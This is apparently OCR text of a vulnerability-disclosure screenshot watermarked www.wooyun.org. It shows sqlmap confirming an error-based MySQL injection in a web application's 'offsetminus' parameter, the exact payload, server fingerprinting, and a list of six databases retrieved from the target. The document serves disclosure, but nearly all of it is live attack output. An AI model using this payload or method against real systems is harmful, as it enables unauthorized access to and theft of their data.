 GET parameter 'offsetminus' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 2 HTTP(s) reque
sts:
---
Parameter: offsetminus (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: offsetminus=-17) AND (SELECT 1919 FROM(SELECT COUNT(*),CONCAT(0x716
26a7a71,(SELECT (CASE WHEN (1919=1919) THEN 1 ELSE 0 END)),0x716b6a6b71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (5334=5334&d
ay=26&min=10&year=2014
---
[19:32:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:32:05] [INFO] fetching database names
[19:32:05] [INFO] the SQL query used returns 6 entries
[19:32:06] [INFO] retrieved: information_schema
[19:32:06] [INFO] retrieved: TbBiz
[19:32:06] [INFO] retrieved: TbMainBiz
[19:32:07] [INFO] retrieved: mysql
[19:32:07] [INFO] retrieved: performance_schema
[19:32:07] [INFO] retrieved: tbmediaplatform
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] TbBiz
[*] TbMainBiz
[*] tbmediaplatform
[19:32:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:32:08
www.wooyun.org